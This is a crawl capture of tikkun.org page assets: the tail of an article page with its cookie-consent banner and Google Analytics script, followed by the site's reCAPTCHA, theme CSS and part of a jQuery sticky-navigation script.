								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/template" id="tmpl-floating-social-buttons"><div class="largo-follow post-social clearfix"></div></script>			<script type="text/javascript" id="floating-social-buttons-width-json">
				window.floating_social_buttons_width = {"min":"1400","max":"9999"}			</script>
						<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/floating-social-buttons.min.js?ver=0.6.4" async></script>
			<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/slideshow_modified/slideshow.js?ver=0.1" id="slideshow-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/tikkun/js/tikkun.js?ver=1.1" id="inn-tools-js"></script>
<script type="text/javascript" id="largoCore-js-extra">
/* <![CDATA[ */
var Largo = {"is_home":"","is_single":"1","sticky_nav_options":{"sticky_nav_display":true,"main_nav_hide_article":false,"nav_overflow_label":"More"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/largoCore.min.js?ver=0.6.4" id="largoCore-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/largoPlugins.js?ver=0.6.4" id="largoPlugins-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/vendor/slick/slick.min.js?ver=1563403710" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/js/navis-slideshows.js?ver=1563403710" id="navis-slideshows-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/tikkun/js/navigation.js?ver=0.6.4" id="tikkun-navigation-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_rt_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.tikkun.org\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"1","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.tikkun.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https:\/\/www.tikkun.org\/opt-out-preferences\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1717031730" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-QNGBDPFHKV"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.1.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tikkun.org\/robert-bye-6plb5skwiiy-unsplash\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QNGBDPFHKV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QNGBDPFHKV', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/style.css?v=2.9&ver=6.6.4
body_size: 161
content:
.google_recaptcha-recaptcha {
	transform: scale(0.90);
    transform-origin: 0 0;
	clear: both;
	padding: 10px 0 5px 0;
}

.login form {
	padding-bottom: 26px;
}

--- FILE ---
content_type: text/css
request_url: https://www.tikkun.org/wp-content/themes/tikkun/css/child.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f
body_size: 14846
content:
@import url(https://fonts.googleapis.com/css?family=Cormorant+Garamond:400,400i,700,700i|Open+Sans:300,300i,400,400i,700,700i|Playfair+Display:700,700i);.button-styles button,.heading-treatment,.homepage-section-header{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.twocolumn{display:block;width:48.93617021%;min-height:28px;box-sizing:border-box;float:left;margin-left:0}.twocolumn:nth-child( 2n ){margin-left:2.12765957%}.twocolumn:nth-child( 2n+1 ){clear:left}.onecolumn{clear:both;width:100%;margin-left:0;margin-right:0}.heading-treatment{text-align:center;font-size:18px;text-transform:uppercase;color:#000;margin-bottom:2em}.heading-treatment span{border-bottom:4px solid #620009;padding-bottom:.25em}.button-styles button{background:#620009;border:4px solid transparent;line-height:1;padding:1em 1.5em;color:#fff;text-transform:uppercase}.prominence-commentary-tag,.prominence-sponsored-tag{text-transform:uppercase;padding:.25em .5em;display:inline-block}.button-styles button a,.button-styles button a:visited{color:#fff}.button-styles button:hover{background:#009bbc}.button-styles button.secondary{background:#620009}.button-styles button.secondary:hover{background-color:#ff7a1f}.button-styles button.alt1{background:#620009}.button-styles button.alt1:hover{background:#d86313}.button-styles button.alt2,.button-styles button.alt2:hover{background:#fff;border-color:#009bbc;color:#009bbc}.homepage-section-header{color:#19357c;display:inline-block;width:auto;text-align:left;font-size:1.3em;margin:1em 0}.prominence-sponsored-tag{content:'sponsored';background-color:#95000e;color:#fff}.prominence-commentary-tag{content:'commentary';background-color:#00c5ef;color:#fff}#wpstats,.rss-subscribe-link{display:none}.prominence-bigger-tag{font-size:12px}.prominence-smaller-tag{font-size:10px}.sideimage{width:140px;height:100px;object-fit:cover}h3.accordion-title{font-size:20px;font-weight:500;margin-bottom:12px}.accordion-title{padding:10px;cursor:pointer;color:#fff;background-color:#009bbc;-webkit-transition:background-color .3s linear;-moz-transition:background-color .3s linear;-o-transition:background-color .3s linear;-ms-transition:background-color .3s linear;transition:background-color .3s linear}.accordion-title.open::after,.accordion-title::after{font-size:12px;padding-bottom:20px;bottom:2px;left:5px;position:relative}a,a:hover{color:#009bbc}.accordion-title::after{content:' \25bc'}.accordion-title.open{background-color:#ed7d31}.accordion-title.open::after{content:' \25b2'}body{font-family:'Cormorant Garamond',Georgia,serif}#before-footer,#footer-logos,#page,#site-footer,.global-nav,.sticky-nav-container{max-width:2000px}.widget li,.widget ol,.widget p,.widget ul,p{font-size:1.25rem;margin:0 0 28px}.widget .textwidget ol li,.widget .textwidget ul li{margin-left:2em;overflow:unset}button,h1,h2,h3,h4,h5,h6,input,select,textarea{font-family:'Open Sans',Tahoma,Verdana,sans-serif}a:hover{text-decoration:underline}.pull-right{float:right!important}.pull-left{float:left!important;margin-left:0!important}.headline-type{font-family:'Playfair Display',Georgia,serif;text-align:center;color:#19357c;margin-top:24px}#boilerplate,#header-search button,#header-search input,#site-footer input,#site-footer select,#site-footer ul,#topics-bar ul,.archive-background .related-topics,.archive-background .rss-subscribe-link,.author-box ul li.author-posts-link,.global-nav,.labels,.navbar,.pager,.post-social>span,.sans-type,.stories h5.tag-list,.subscribe,.tags,.widget.largo-series-posts li a,ul.staff-roster .staff-name{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.stories .entry-content p{font-size:1.2rem}#home-network h3.widgettitle,h2.sectionhead{font-family:'Playfair Display',Georgia,serif;font-size:2.4rem;text-align:center;color:#19357c;text-transform:unset}#before-footer aside,#site-footer,#site-header>.widget #engagement-buttons button,.tagline,button.btn-orange{font-family:'Open Sans',Tahoma,Verdana,sans-serif}#home-network h3.widgettitle{text-align:left}.largo-recent-posts img,.widget_media_image img{width:100%}button.btn-orange{background:#ed7d31;border-radius:4px;border:none;padding:10px;margin-left:5px;font-size:.8rem;font-weight:700}#before-footer aside:nth-child(5),button.btn-orange:hover{background:#009bbc}#before-footer aside,#before-footer aside p{margin:0;font-size:24px}#before-footer{width:100%;padding:0;display:table;max-width:unset}#before-footer aside{width:20vw;height:150px;display:table-cell;vertical-align:middle;float:unset;text-align:center;background-image:linear-gradient(to right,red,purple)}#before-footer aside a{color:#fff;display:block;padding:25px 5px}#before-footer aside a:hover{text-decoration:none}@media screen and (max-width:768px){#page{padding-top:100px}#before-footer aside{width:100%;height:auto;display:block}#before-footer aside .textwidget{padding:15px 5px}}#before-footer aside:nth-child(1){background:#19357c}#before-footer aside:nth-child(1):hover{background:#102352}#before-footer aside:nth-child(2){background:#ed7d31}#before-footer aside:nth-child(2):hover{background:#d86313}#before-footer aside:nth-child(3){background:#143460}#before-footer aside:nth-child(3):hover{background:#0b1d36}#before-footer aside:nth-child(4){background:#1972a8}#before-footer aside:nth-child(4):hover{background:#12547c}#before-footer aside:nth-child(5):hover{background:#007189}.footer-bg{background-color:#b0a595}#boilerplate p,footer #boilerplate p{color:#fff}#site-footer a,#site-footer a:hover,footer #boilerplate a,footer #boilerplate a:hover{color:#dfdfdf}#site-footer{font-size:14.4px}#site-footer .input-append{width:100%}#site-footer .sub-menu{margin-left:15px}#site-footer input.search-query{height:24px}#site-footer select{height:35px;line-height:35px;margin:0}.global-nav-bg{height:42px}#site-header{position:relative}#site-header img{width:50%}#site-header>.widget{position:absolute;top:0;right:0}#site-header>.widget #engagement-buttons{margin-top:5px}#site-header>.widget #engagement-buttons button{background:#ed7d31;border-radius:4px;border:none;padding:10px;margin-left:5px;font-size:.8rem;font-weight:700}#site-header>.widget #engagement-buttons button:hover{background:#009bbc}#site-header aside{max-width:50%}#header-social i:hover{color:#009bbc!important}.tagline{display:block;font-size:1.75em;font-weight:700;color:#19357c}.nav>.menu-item{font-weight:900}.nav>.menu-item .caret{padding:0}.nav>.menu-item a[href="/magazine/"],.nav>.menu-item a[title~=Magazine]{color:#ed7d31}.nav>.menu-item:first-child>a{padding-left:0}.nav>li>a[title=footer-only]{display:none}#topics-bar ul{display:flex}#topics-bar ul li{white-space:initial;font-size:14px;width:12.5%;margin:0;overflow:hidden;padding-right:32px;height:75px;flex-wrap:wrap}#topics-bar ul a{color:#000}.global-nav{height:45px}.global-nav .nav-right ul#header-social{font-size:20px}.global-nav #header-search input{height:22px}.global-nav #header-search button{height:32px}.homepage-slider{padding:0;opacity:.01}.homepage-slider a{width:100%;height:100%;position:absolute;z-index:1}.homepage-slider .slider_content{background-color:#19357c;position:absolute;width:30%;height:-webkit-fill-available;height:100%;color:#fff;padding:0;margin:0;top:0;text-align:center}.homepage-slider .slider_content .text_center{position:absolute;top:50%;transform:translateY(-50%);padding:10px;width:calc(100% - 20px)}.homepage-slider .slider_content h5{font-size:18px;margin-bottom:.2em}.homepage-slider .slider_content h3{font-size:32px;font-family:'Playfair Display',Georgia,serif}#mc_embed_signup form,#mc_embed_signup input,.grid_box.widget-15{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.homepage-slider .slider_content>*{margin-bottom:0}@media screen and (max-width:768px){.homepage-slider .slider_content{width:40%}.homepage-slider .slider_content h3,.homepage-slider .slider_content h5{font-size:24px}}@media screen and (max-width:425px){.homepage-slider .slider_content h3,.homepage-slider .slider_content h5{font-size:12px}.homepage-slider .slider_content p{font-size:14px;line-height:1.2}}.homepage-slider .sa_link_overlay{position:absolute;top:0;left:0;width:100%;height:100%}.grid_wrapper{display:grid;grid-template-columns:23.5% 23.5% 23.5% 23.5%;grid-gap:2vw}.grid_box{background-color:#b0a595;color:#fff;width:100%;height:23.5vw;overflow:hidden;padding:0}@media screen and (min-width:1170px){.grid_box{height:275px}}.grid_box p{font-size:1rem;line-height:1.15}@media screen and (min-width:1024px){.grid_box p{font-size:1.2rem}}.grid_box.widget{display:flex;justify-content:center;align-items:center}.grid_box.widget_media_image{background-color:#009bbc;text-align:center}.grid_box.widget_media_image img{margin:0;padding:0;max-width:100%;max-height:100%;object-fit:contain}.grid_box.widget-15{background-color:#ed7d31;display:flex;justify-content:center;align-items:center;font-weight:700;font-size:30px}.grid_box.widget-15 a,.grid_box.widget-15 a:hover{font-size:2rem;color:#fff}.grid_box.widget-1,.grid_box.widget-13,.grid_box.widget-9{background-color:#fff}.grid_box .textwidget{padding:10px}@media screen and (max-width:600px){.grid_wrapper{grid-template-columns:49% 49%}.grid_box.grid_box{height:49vw}.grid_box.widget-1,.grid_box.widget-13,.grid_box.widget-9{display:none}}#mc_embed_signup form{text-align:center;padding:10px 0}#mc_embed_signup .mc-field-group{display:inline-block}#mc_embed_signup input.email,#mc_embed_signup input.firstname,#mc_embed_signup input.lastname{font-size:15px;border:1px solid #ABB0B2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#343434;background-color:#fff;box-sizing:border-box;height:32px;padding:0 .4em;display:inline-block;margin:0;vertical-align:top}#mc_embed_signup label{display:block;font-size:16px;padding-bottom:10px;font-weight:700}#mc_embed_signup .clear{display:inline-block}#mc_embed_signup .button{font-size:13px;border:none;letter-spacing:.03em;color:#fff;box-sizing:border-box;height:32px;line-height:32px;padding:0 18px;display:inline-block;margin:0;transition:all .23s ease-in-out 0s}#mc_embed_signup div#mce-responses{float:left;top:-1.4em;padding:0 .5em;overflow:hidden;width:90%;margin:0 5%;clear:both}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:700;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}.mailchimp-signup-horizontal,.mailchimp-signup-sidebar{color:#fff;font-family:'Open Sans',Tahoma,Verdana,sans-serif}#mc_embed_signup label.error{display:block;float:none;width:auto;margin-left:1.05em;text-align:left;padding:.5em 0}@media (max-width:768px){#mc_embed_signup #mc_embed_signup form{padding:10px}#mc_embed_signup input.email,#mc_embed_signup input.firstname,#mc_embed_signup input.lastname{width:75%;margin-bottom:5px}#mc_embed_signup .clear{display:block;width:100%}#mc_embed_signup .button{width:75%;margin:0}}.mailchimp-signup-horizontal{background-color:#ed7d31}.mailchimp-signup-horizontal input.email{width:350px}.mailchimp-signup-horizontal .button{background-color:#009bbc}.mailchimp-signup-horizontal .button:hover{background-color:#143460;cursor:pointer}.mailchimp-signup-sidebar{background-color:#009bbc;padding:10px}.mailchimp-signup-sidebar input.email,.mailchimp-signup-sidebar input.firstname,.mailchimp-signup-sidebar input.lastname{width:100%}.mailchimp-signup-sidebar .button{margin-top:15px!important;background-color:#ed7d31}.mailchimp-signup-sidebar .button:hover{background-color:#620009;cursor:pointer}#sidebar{font-family:'Open Sans',Tahoma,Verdana,sans-serif}#sidebar h3.widgettitle{font-family:'Playfair Display',Georgia,serif;color:#19357c;font-size:2rem;text-transform:unset;text-align:center}#sidebar button,h1.entry-title,h1.page-title,h2.entry-subtitle,h2.page-subtitle{font-family:'Open Sans',Tahoma,Verdana,sans-serif}#sidebar h5{color:#19357c}#sidebar button{background:#ed7d31;border:none;padding:10px;font-size:1rem;font-weight:700}#sidebar button:hover{background:#009bbc}#sidebar .recent-popular-countdown{line-height:0}#sidebar .recent-popular-countdown div{line-height:1.5}#sidebar .countdown{font-size:0;padding:0 0 0 24px}#sidebar .countdown-tabs{list-style:none;display:inline-block;margin:0;width:100%}#sidebar .countdown-tabs li{float:left;width:50%;text-align:center;background-color:#bbb;cursor:pointer;margin:0;font-size:1rem;line-height:2;border-bottom:1px solid gray}#sidebar .countdown-tabs li.active{width:calc(50% - 2px);background-color:#fff;font-weight:700;border:1px solid gray;border-bottom:0}#sidebar .countdown-content{font-size:1rem;border:1px solid gray;border-top:0;padding-top:1em;padding-right:1em}#sidebar .countdown-content ol{margin:0 0 28px 14px}#sidebar .sidebar-social{text-align:center}#sidebar .sidebar-social img,#sidebar .sidebar-social svg{width:40px;margin-right:10px;fill:gray}#sidebar .sidebar-social svg:hover{fill:#1972a8}#sidebar .subcategory-list-container{border:1px solid gray;padding:8px;margin-left:24px}#sidebar .subcategory-list{list-style-type:none;margin:0}#sidebar .subcategory-list li{font-size:1rem;line-height:1.5;margin-bottom:0}#sidebar .sli-columns{background-color:#ed7d31}h1.entry-title,h1.page-title{font-size:3.5rem;color:#19357c}h1.entry-title{font-weight:400}h1.page-title{font-weight:700}h2.entry-subtitle,h2.page-subtitle{font-size:2rem;font-weight:400;color:#19357c}div[itemprop=articleBody] h2{font-family:'Playfair Display',Georgia,serif;color:#19357c}.entry-content .row-fluid,.tikkun_magazine_embed .textwidget{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.post-social>span{width:20%;background-color:#fff!important}.post-social a{color:gray}.post-social a:hover{color:#009bbc}.entry-content .row-fluid{border-bottom:1px solid #b0a595;padding:1em 0}.entry-content .row-fluid:first-of-type{border-top:1px solid #b0a595}.entry-content .row-fluid ol,.entry-content .row-fluid p,.entry-content .row-fluid span,.entry-content .row-fluid ul{font-size:1rem}.entry-content .row-fluid a{font-weight:700}.primary-featured-post{padding:0;border-bottom:none;margin-bottom:0}.primary-featured-post img{margin-bottom:1em;width:100%}.hero img{width:100%}.hero img.default-featured-img{display:none}#tikkun_magazine_artists p{color:#620009;margin-bottom:5px;text-align:center}.tikkun_magazine_embed .textwidget h3{font-family:'Playfair Display',Georgia,serif;color:#19357c;font-size:2rem;text-transform:unset}.page-template-page-magazine article{padding:2em 0;margin-bottom:2em;border-top:1px solid #b0a595;border-bottom:1px solid #b0a595}.widget.largo-related-posts .wp-post-image,.widget.largo-related-posts img{float:right;margin:0 0 0 16px}#rabbi-lerner-books img{border:1px solid gray} #home-category-grid .row-fluid {
	display:flex;
	flex-flow:row wrap;
}

#home-category-grid .widget {
	width:30%;
		height: 30%;
	margin-left:2%
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/main.js?v=2.9&ver=6.6.4
body_size: 252
content:
function google_recaptcha() {
	var recaptcha = document.getElementsByClassName("google_recaptcha-recaptcha");
	for (var i = 0; i < recaptcha.length; i++) {
		grecaptcha.render(recaptcha.item(i), {"sitekey" : google_recaptcha_recaptcha.site_key});
	}
};

--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/themes/tikkun/js/navigation.js?ver=0.6.4
body_size: 14080
content:
(function() {
  var $ = jQuery;

  var Navigation = function() {
    this.scrollTop = $(window).scrollTop();
    this.previousScroll = null;
    this.initialLoad = true;
    return this.init();
  };

  /*
   * This is a shim to cover for the case where a browser may or may not have scrollbars
   * @link https://github.com/jquery/jquery/issues/1729
   */
  Navigation.prototype.windowwidth = function() {
    return Math.max(window.outerWidth, $(window).width());
  }

  Navigation.prototype.init = function() {
    // Dropdowns on touch screens
    this.enableMobileDropdowns();

    // Stick navigation
    this.stickyNavEl = $('.sticky-nav-holder');
    this.stickyNavWrapper = $('.sticky-nav-wrapper');
    this.mainEl = $('#main');
    this.mainNavEl = $('#main-nav');

    if ( this.windowwidth() > 768) {
      this.stickyNavTransition();
    }

    // Bind events
    this.bindEvents();

    // Deal with long/wrapping navs
    setTimeout(this.navOverflow.bind(this), 0);

    // Sticky nav on small viewports
    this.responsiveNavigation();

    return this;
  };

  Navigation.prototype.enableMobileDropdowns = function () {
    // Touch enable the drop-down menus
    if (Modernizr.touch) {
      // iOS Safari works with touchstart, the rest work with click
      var mobileEvent = /Mobile\/.+Safari/.test(navigator.userAgent) ? 'touchstart' : 'click',
      // Open the drop down
      openMenu = false;

      // Call this to close the open menu
      var closeOpenMenu = function() {
        if (openMenu) {
          openMenu.removeClass('open');
          openMenu = false;
        }
      }

      // Close the open menu when the user taps elsewhere
      $('body').on(mobileEvent, closeOpenMenu);
    }
  };

  Navigation.prototype.bindEvents = function() {
    $(window).resize(this.navOverflow.bind(this));
    this.bindStickyNavEvents();
  };

  Navigation.prototype.bindStickyNavEvents = function() {
    var self = this;

    // This is so that we may apply styles to the navbar based on what options are set
    // This is used with some styles in less/inc/navbar-sticky.less
    $.each(Largo.sticky_nav_options, function(idx, opt) {
      if (opt)
        self.stickyNavEl.addClass(idx);
    });

    $(window).on('scroll', this.stickyNavScrollCallback.bind(this));
    $(window).on('resize', this.stickyNavResizeCallback.bind(this));

    this.stickyNavResizeCallback();
    this.stickyNavSetOffset();
  };

  // Hide the sticky nav if we're too close to the top of the page
  Navigation.prototype.stickyNavScrollTopHide = function() {
    if ($(window).scrollTop() <= this.mainEl.offset().top && this.mainNavEl.is(':visible')) {
      this.stickyNavEl.removeClass('show');
      clearTimeout(this.scrollTimeout);
      return true;
    }
  }

  Navigation.prototype.stickyNavResizeCallback = function() {
    if (
      this.windowwidth() <= 768 ||
      ( Largo.sticky_nav_options.main_nav_hide_article && ($('body').hasClass('single') || $('body').hasClass('page')) )
    ) {
      this.stickyNavEl.addClass('show');
      this.stickyNavEl.parent().css('height', this.stickyNavEl.outerHeight());
    } else if (
      Largo.sticky_nav_options.sticky_nav_display
    ) {
      this.stickyNavScrollTopHide();
      this.stickyNavEl.parent().css('height', '');
    } else {
      this.stickyNavEl.parent().css('height', '');
    }
    this.stickyNavSetOffset();
    this.stickyNavTransitionDone();
  };

  Navigation.prototype.stickyNavScrollCallback = function(event) {
    if ($(window).scrollTop() < 0 || ($(window).scrollTop() + $(window).outerHeight()) >= $(document).outerHeight()) {
      return;
    }

    var self = this,
        direction = this.scrollDirection(),
        callback, wait;

    // if the situation is such that we hide the sticky nav, do not continue on to show the sticky nav.
    if ( this.stickyNavScrollTopHide() ) {
      return;
    }

    this.stickyNavSetOffset();

    // Abort if the sticky nav is already showing, or if the page has not been scrolled
    if (this.stickyNavEl.hasClass( 'show' ) || !this.previousScroll ) {
      this.previousScroll = direction;
      return;
    }

    clearTimeout(this.scrollTimeout);

    // as we scroll, in either direction, make the sticky nav appear
    if (direction == 'up') {
      callback = this.stickyNavEl.addClass.bind(this.stickyNavEl, 'show'),
      wait = 100;
    } else if (direction == 'down') {
      callback = this.stickyNavEl.addClass.bind(this.stickyNavEl, 'show');
      wait = 100;
    }

    this.scrollTimeout = setTimeout(callback, wait);
    this.previousScroll = direction;
  };

  Navigation.prototype.scrollDirection = function() {
    var scrollTop = $(window).scrollTop(),
        direction;

    if (scrollTop > this.scrollTop)
      direction = 'down';
    else
      direction = 'up';

    this.scrollTop = scrollTop;
    return direction;
  };

  Navigation.prototype.stickyNavSetOffset = function() {
